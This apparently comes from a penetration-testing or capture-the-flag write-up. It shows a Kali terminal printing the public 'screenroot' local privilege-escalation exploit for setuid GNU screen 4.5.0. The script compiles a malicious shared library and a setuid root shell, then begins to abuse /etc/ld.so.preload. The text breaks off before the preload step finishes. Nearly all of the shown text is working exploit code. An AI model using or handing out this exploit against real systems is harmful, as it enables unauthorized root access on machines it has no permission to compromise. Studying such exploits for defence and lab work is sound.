 ┌──(root㉿kali)-[~]
└─# cat /home/kali/Desktop/41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."